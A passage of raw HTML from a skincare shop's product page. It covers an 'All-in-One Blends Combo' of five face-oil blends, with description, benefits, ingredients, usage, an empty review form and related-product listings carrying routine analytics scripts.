			</form>

	
							<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="3ff9271eec" data-product-id="16976" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					<div id="" class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-center">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://vedicline.com/product/blends-combo/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://vedicline.com/product/blends-combo/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://vedicline.com/product/blends-combo/&media=https://vedicline.com/wp-content/uploads/2021/11/1-19.jpg&description=All+in+One+Blends+Combo" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vedicline.com/product/blends-combo/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://vedicline.com/product/blends-combo/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="benefits_tab" id="tab-title-benefits"
							role="tab" aria-controls="tab-benefits">
							<a class="wd-nav-link" href="#tab-benefits">
																	<span class="nav-link-text wd-tabs-title">
										Benefits									</span>
															</a>
						</li>

																							<li class="ingredients_tab" id="tab-title-ingredients"
							role="tab" aria-controls="tab-ingredients">
							<a class="wd-nav-link" href="#tab-ingredients">
																	<span class="nav-link-text wd-tabs-title">
										Ingredients									</span>
															</a>
						</li>

																							<li class="how-to-use_tab" id="tab-title-how-to-use"
							role="tab" aria-controls="tab-how-to-use">
							<a class="wd-nav-link" href="#tab-how-to-use">
																	<span class="nav-link-text wd-tabs-title">
										How To Use									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>The <strong>All-in-One Blends Combo</strong> is a carefully curated collection of products designed to address multiple skincare concerns, ensuring a comprehensive approach to achieving healthy and radiant skin. This versatile combo includes five expertly formulated blends: <strong>Anti-Pigmentation Blend, Glow &amp; Radiance Blend, Anti-Acne Blend, Anti-Wrinkle Blend, and Fairness Blend (Rose &amp; Sandalwood).</strong> Moreover, together, these blends offer an all-inclusive solution that is tailored to meet the diverse needs of your skin.</p>
<p>To begin with, the <strong><a href="https://vedicline.com/product/anti-pigmentation-blend/">Anti-Pigmentation Blend</a></strong> works diligently to reduce dark spots and discoloration, thereby helping to even out skin tone over time. Furthermore, this blend targets stubborn pigmentation caused by environmental stressors or aging, leaving your complexion visibly clearer and more balanced.</p>
<p>Moving on, the<a href="https://vedicline.com/product/glow-radiance-blend/"><strong> Glow &amp; Radiance Blend</strong></a> is infused with skin-illuminating ingredients that enhance your natural radiance. In particular, it is perfect for dull or tired skin, as this blend rejuvenates and revitalizes, imparting a healthy glow that lasts throughout the day.</p>
<p>Equally important, however, is the <strong><a href="https://vedicline.com/product/anti-acne-blend/">Anti-Acne Blend</a></strong>, which is specifically formulate to address blemishes and breakouts. By targeting excess oil and unclogging pores, this blend not only helps to reduce acne but also soothes inflammation, ultimately promoting clearer and healthier skin.</p>
<p>In addition, the <strong><a href="https://vedicline.com/product/anti-wrinkle-blend/">Anti-Wrinkle Blend</a></strong> focuses on minimizing the appearance of fine lines and wrinkles. Moreover, packed with powerful anti-aging ingredients, it boosts skin elasticity and firmness, giving your complexion a youthful and smooth texture.</p>
<p>Furthermore, last but not least, the <a href="https://vedicline.com/product/fairness-blend-rose-sandalwood/"><strong>Fairness Blend (Rose &amp; Sandalwood)</strong></a> combines the natural goodness of rose and sandalwood to enhance your skin&#8217;s brightness and smoothness. Additionally, this soothing blend not only brightens but also calms the skin, making it ideal for all skin types.</p>
<p>Ultimately, the All-in-One Blends Combo offers a versatile and holistic approach to skincare. Whether you’re looking to target pigmentation, enhance radiance, tackle acne, reduce wrinkles, or achieve brighter skin, this combo is your go-to solution. By incorporating these blends into your routine, you ensure your skin receives the care it deserves, all in one convenient package.</p>
<p>&nbsp;</p>
<p>Products price is inclusive of all taxes</p>
<p>Net Quantity 50 ml</p>
<p>Anti Pigmentation Blend, Net Quantity 10 ml – MRP Rs. 250/-<br />
Glow &amp; Radiance Blend, Net Quantity 10 ml – MRP Rs. 250/-<br />
Anti Acne Blend, Net Quantity 10 ml – MRP Rs. 250/-<br />
Anti Wrinkle Blend, Net Quantity 10 ml – MRP Rs. 250/-<br />
Fairness Blend (Rose &amp; Sandalwood), Net Quantity 10 ml – MRP Rs. 250/-</p>
<h3>Manufactured by:</h3>
<p>Kapco International Ltd<br />
Plot-11, Sector-3, Parwanoo, District Solan,<br />
Himachal Pradesh – 173220<br />
Mfg. Lic. No.: S-COS/10/19</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-benefits" class="wd-accordion-title tab-title-benefits" data-accordion-index="benefits">
					<div class="wd-accordion-title-text">
													<span>
								Benefits							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--benefits panel wc-tab" id="tab-benefits" role="tabpanel" aria-labelledby="tab-title-benefits" data-accordion-index="benefits">
					<div class="wc-tab-inner wd-entry-content">
													<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-benefits">Benefits</h2><p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Anti-Acne Blend: - Reduce acne, pimples &amp; Blackheads nAnti- Pigmentation: - Makes your skin appear clearnAnti-Wrinkle Blend: - Reduce Fine lines &amp; wrinkles nGlow &amp; Radiance Blend:- Increase blood circulation nFairness Blend:- Gives even skin complexion n&quot;}" data-sheets-userformat="{&quot;2&quot;:641,&quot;3&quot;:{&quot;1&quot;:0},&quot;10&quot;:0,&quot;12&quot;:0}" data-sheets-textstyleruns="{&quot;1&quot;:0,&quot;2&quot;:{&quot;5&quot;:1}}{&quot;1&quot;:18}{&quot;1&quot;:54,&quot;2&quot;:{&quot;5&quot;:1}}{&quot;1&quot;:75}{&quot;1&quot;:105,&quot;2&quot;:{&quot;5&quot;:1}}{&quot;1&quot;:125}{&quot;1&quot;:157,&quot;2&quot;:{&quot;5&quot;:1}}{&quot;1&quot;:180}{&quot;1&quot;:209,&quot;2&quot;:{&quot;5&quot;:1}}{&quot;1&quot;:226}"><span style="font-weight: bold;">Anti-Acne Blend: &#8211;</span> Reduce acne, pimples &amp; Blackheads<br />
<span style="font-weight: bold;">Anti- Pigmentation: &#8211;</span> Makes your skin appear clear<br />
<span style="font-weight: bold;">Anti-Wrinkle Blend: </span>&#8211; Reduce Fine lines &amp; wrinkles<br />
<span style="font-weight: bold;">Glow &amp; Radiance Blend:-</span> Increase blood circulation<br />
<span style="font-weight: bold;">Fairness Blend:- </span>Gives even skin complexion<br />
</span></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-ingredients" class="wd-accordion-title tab-title-ingredients" data-accordion-index="ingredients">
					<div class="wd-accordion-title-text">
													<span>
								Ingredients							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--ingredients panel wc-tab" id="tab-ingredients" role="tabpanel" aria-labelledby="tab-title-ingredients" data-accordion-index="ingredients">
					<div class="wc-tab-inner wd-entry-content">
													<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-ingredients">Ingredients</h2><p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Lavender oil, Orange oil, Bergamot Oil, Ylang Yalang Oil, Rose Oil &quot;}" data-sheets-userformat="{&quot;2&quot;:641,&quot;3&quot;:{&quot;1&quot;:0},&quot;10&quot;:0,&quot;12&quot;:0}">Lavender oil, Orange oil, Bergamot Oil, Ylang Yalang Oil, Rose Oil </span></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-how-to-use" class="wd-accordion-title tab-title-how-to-use" data-accordion-index="how-to-use">
					<div class="wd-accordion-title-text">
													<span>
								How To Use							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--how-to-use panel wc-tab" id="tab-how-to-use" role="tabpanel" aria-labelledby="tab-title-how-to-use" data-accordion-index="how-to-use">
					<div class="wc-tab-inner wd-entry-content">
													<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-how-to-use">How To Use</h2><p><span style="color: #777777;">Apply as a day cream or overnight cream.</span></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="16976">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">Be the first to review &ldquo;All in One Blends Combo&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/blends-combo/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://vedicline.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='16976' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="carousel-682" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products title-line-two">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-6320 status-publish last instock product_cat-acne-treatment product_cat-face-body product_cat-facial-kit-combo product_cat-facial-kits product_cat-kits-2 product_cat-oil-control product_cat-skin-care product_cat-skin-care-concern product_tag-best-charcoal-facial-kit-in-india product_tag-bets-charcoal-facial-kit product_tag-charcoal-facial product_tag-charcoal-facial-kit product_tag-charcoal-facial-kit-benefits product_tag-charcoal-facial-mask product_tag-charcoal-facial-scrub product_tag-professional-charcoal-facial-kit product_tag-pure-activated-charcoal-facial-kit has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="6320">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/active-charcoal-facial/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Charcoal Facial Kit to unclog the pores &amp; remove dead cells :Vedicline" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/08/Active-Charcoal-Sachet-Kit-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/08/Active-Charcoal-Sachet-Kit-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/08/Active-Charcoal-Sachet-Kit-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/08/Active-Charcoal-Sachet-Kit-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/08/Active-Charcoal-Sachet-Kit-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/08/Active-Charcoal-Sachet-Kit-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/08/Active-Charcoal-Sachet-Kit-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/08/Active-Charcoal-Sachet-Kit-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2020/08/Active-Charcoal-Sachet-Kit.jpg 1080w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6320" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/active-charcoal-facial/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6320"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="3ff9271eec" data-product-id="6320" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/active-charcoal-facial/">Active Charcoal Facial</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,600.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,600.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=6320" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6320" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6320" data-product_sku="" aria-label="Add to cart: &ldquo;Active Charcoal Facial&rdquo;" rel="nofollow" data-success_message="&ldquo;Active Charcoal Facial&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6320" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6320">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6320] = {"id":"6320","sku":"","price":1600,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6320","sku":6320,"gpf":"woocommerce_gpf_6320","gla":"gla_6320"},"is_variable":false,"type":"simple","name":"Active Charcoal Facial","category":["Acne Treatment","Face &amp; Body","Facial Kit / Combo","Facial Kits","Kits","Oil Control","Skin Care","Skin Care Concern"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6320]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-6306 status-publish first instock product_cat-face-body product_cat-facial-kit-combo product_cat-facial-kits product_cat-kits-2 product_cat-skin-care product_tag-chocolate-facial-at-home product_tag-chocolate-facial-benefits product_tag-chocolate-facial-is-suitable-for-which-skin-type product_tag-chocolate-facial-near-me product_tag-chocolate-facial-price product_tag-chocolate-facial-price-in-parlour has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="2" data-id="6306">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/chocolate-facial-kit/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Chocolate Facial Kit (Professional)" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/Chocolate-Small-Kit-2-1-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/Chocolate-Small-Kit-2-1-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/09/Chocolate-Small-Kit-2-1-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/09/Chocolate-Small-Kit-2-1-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/09/Chocolate-Small-Kit-2-1-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/09/Chocolate-Small-Kit-2-1-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/09/Chocolate-Small-Kit-2-1-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/09/Chocolate-Small-Kit-2-1-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2020/09/Chocolate-Small-Kit-2-1.jpg 1080w" />		</a>

					<div class="hover-img">
				<a href="https://vedicline.com/product/chocolate-facial-kit/" aria-label="Product image">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/k4ffjFF8-300x300.jpeg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/k4ffjFF8-300x300.jpeg 300w, https://vedicline.com/wp-content/uploads/2020/07/k4ffjFF8-1024x1024.jpeg 1024w, https://vedicline.com/wp-content/uploads/2020/07/k4ffjFF8-150x150.jpeg 150w, https://vedicline.com/wp-content/uploads/2020/07/k4ffjFF8-768x768.jpeg 768w, https://vedicline.com/wp-content/uploads/2020/07/k4ffjFF8-600x600.jpeg 600w, https://vedicline.com/wp-content/uploads/2020/07/k4ffjFF8-100x100.jpeg 100w, https://vedicline.com/wp-content/uploads/2020/07/k4ffjFF8.jpeg 1080w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6306" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/chocolate-facial-kit/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6306"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="3ff9271eec" data-product-id="6306" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/chocolate-facial-kit/">Chocolate Facial</a></h3>
						
				<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5">
					<span style="width:100%">
			Rated <strong class="rating">5.00</strong> out of 5		</span>
				</div>

		
						
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,700.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,700.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,360.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,360.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=6306" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6306" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6306" data-product_sku="HVM013" aria-label="Add to cart: &ldquo;Chocolate Facial&rdquo;" rel="nofollow" data-success_message="&ldquo;Chocolate Facial&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6306" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6306">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6306] = {"id":"6306","sku":"HVM013","price":1360,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6306","sku":"HVM013","gpf":"woocommerce_gpf_6306","gla":"gla_6306"},"is_variable":false,"type":"simple","name":"Chocolate Facial","category":["Face &amp; Body","Facial Kit / Combo","Facial Kits","Kits","Skin Care"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6306]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-6546 status-publish last outofstock product_cat-face-body product_cat-facial-kit-combo product_cat-facial-kits product_cat-kits-2 product_cat-professional-eco-jar product_cat-skin-care has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="6546">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/cool-mint-facial-kit-professional/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Mint leaves for skin whitening &amp; Cool Mint Kit | Vedicline" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/10/Cool-mint-kit-front-300x300.png" data-srcset="https://vedicline.com/wp-content/uploads/2020/10/Cool-mint-kit-front-300x300.png 300w, https://vedicline.com/wp-content/uploads/2020/10/Cool-mint-kit-front-1024x1024.png 1024w, https://vedicline.com/wp-content/uploads/2020/10/Cool-mint-kit-front-150x150.png 150w, https://vedicline.com/wp-content/uploads/2020/10/Cool-mint-kit-front-768x768.png 768w, https://vedicline.com/wp-content/uploads/2020/10/Cool-mint-kit-front-600x600.png 600w, https://vedicline.com/wp-content/uploads/2020/10/Cool-mint-kit-front-100x100.png 100w, https://vedicline.com/wp-content/uploads/2020/10/Cool-mint-kit-front-32x32.png 32w, https://vedicline.com/wp-content/uploads/2020/10/Cool-mint-kit-front.png 1080w" />		</a>

					<div class="hover-img">
				<a href="https://vedicline.com/product/cool-mint-facial-kit-professional/" aria-label="Product image">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/10/Cool-mint-kit-300x300.png" data-srcset="https://vedicline.com/wp-content/uploads/2020/10/Cool-mint-kit-300x300.png 300w, https://vedicline.com/wp-content/uploads/2020/10/Cool-mint-kit-1024x1024.png 1024w, https://vedicline.com/wp-content/uploads/2020/10/Cool-mint-kit-150x150.png 150w, https://vedicline.com/wp-content/uploads/2020/10/Cool-mint-kit-768x768.png 768w, https://vedicline.com/wp-content/uploads/2020/10/Cool-mint-kit-600x600.png 600w, https://vedicline.com/wp-content/uploads/2020/10/Cool-mint-kit-100x100.png 100w, https://vedicline.com/wp-content/uploads/2020/10/Cool-mint-kit-32x32.png 32w, https://vedicline.com/wp-content/uploads/2020/10/Cool-mint-kit.png 1080w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6546" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/cool-mint-facial-kit-professional/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6546"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="3ff9271eec" data-product-id="6546" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/cool-mint-facial-kit-professional/">Cool Mint Kit For Normal, Warm &#038; Oily Skin (Professional)</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,900.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://vedicline.com/product/cool-mint-facial-kit-professional/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6546" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="6546" data-product_sku="" aria-label="Read more about &ldquo;Cool Mint Kit For Normal, Warm &amp; Oily Skin (Professional)&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6546" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6546">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6546] = {"id":"6546","sku":"","price":2900,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6546","sku":6546,"gpf":"woocommerce_gpf_6546","gla":"gla_6546"},"is_variable":false,"type":"simple","name":"Cool Mint Kit For Normal, Warm & Oily Skin (Professional)","category":["Face &amp; Body","Facial Kit / Combo","Facial Kits","Kits","Professional &amp; Eco Jar","Skin Care"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6546]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
